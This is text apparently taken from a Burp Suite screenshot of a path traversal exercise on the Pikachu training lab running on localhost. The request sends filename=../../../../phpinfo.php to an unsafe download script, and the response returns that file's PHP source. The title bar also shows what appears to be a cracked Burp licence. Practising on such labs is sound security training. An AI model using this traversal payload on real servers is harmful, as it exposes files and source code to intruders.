 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex
GET /pikachu-master/vul/unsafedownload/execdownload.php?filename=../../../../phpinfo.php
HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:8090/pikachu-master/vul/unsafedownload/down_nba.php
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2020 09:05:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Accept-Ranges: bytes
Accept-Length: 45
Content-Disposition: attachment; filename=phpinfo.php
Content-Length: 45
Connection: close
Content-Type: application/octet-stream
<?php
phpinfo();
?><?php
phpinfo();
?>
? < + > Type a search term 0 matches
Done 359 bytes